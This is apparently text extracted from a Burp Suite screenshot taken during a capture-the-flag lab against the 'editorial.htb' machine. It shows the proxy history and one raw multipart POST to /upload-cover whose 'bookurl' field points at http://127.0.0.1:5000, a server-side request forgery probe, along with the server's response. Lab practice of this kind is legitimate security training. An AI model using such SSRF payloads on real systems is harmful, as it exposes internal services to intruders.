 34 http://editorial.htb GET /static/uploads/13336c1f-43cc-486c-a151-daef0ebcda43 10.10.11.20 03:52:47 8 Jul 2025 8080
35 http://editorial.htb POST /upload-cover ✓ 200 232 text 10.10.11.20 04:30:21 8 Jul 2025 8080 644
37 http://editorial.htb POST /upload-cover ✓ 200 222 text 10.10.11.20 04:39:36 8 Jul 2025 8080 327
38 http://editorial.htb GET /static/uploads/a5f9330d-d755-41cd-9aea-f3dca43fbb83 404 386 HTML 404 Not Found 10.10.11.20 04:39:40 8 Jul 2025 8080 321
39 http://editorial.htb POST /upload-cover ✓ 200 222 text 10.10.11.20 04:51:03 8 Jul 2025 8080 325
40 http://editorial.htb GET /static/uploads/8f89a719-5f28-484a-853d-426926399044 200 569 HTML 404 Not Found 10.10.11.20 04:51:09 8 Jul 2025 8080 323
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 307
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryI2x4IFvdDb9sXBSE
7 Accept: */*
8 Origin: http://editorial.htb
9 Referer: http://editorial.htb/upload
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 ------WebKitFormBoundaryI2x4IFvdDb9sXBSE
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000
17 ------WebKitFormBoundaryI2x4IFvdDb9sXBSE
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryI2x4IFvdDb9sXBSE--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 08 Jul 2025 08:39:25 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/a5f9330d-d755-41cd-9aea-f3dca43fbb83
Inspector
Request attributes 2
Request body parameters 2
Request headers 10
Response headers 5
Inspector
Notes